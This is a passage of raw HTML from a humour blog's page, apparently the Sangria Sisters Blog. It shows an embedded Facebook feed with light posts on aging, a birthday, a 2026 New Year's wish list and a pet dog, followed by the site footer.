0cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 4 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini #emotionalsupport <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="9a9e9c362c" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
